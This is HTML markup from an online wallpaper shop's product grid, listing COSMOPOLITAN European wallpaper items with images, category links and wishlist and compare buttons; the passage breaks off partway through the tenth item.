			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="1" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="2" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="3" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="4" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="5" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="6" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="7" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="8" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="9" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77255 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="10" data-id="77255">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576054/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576054">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77255" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576054/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77255"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77255" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576054/">COSMOPOLITAN 576054</a></h3>
			<div class="wd-product-cats">
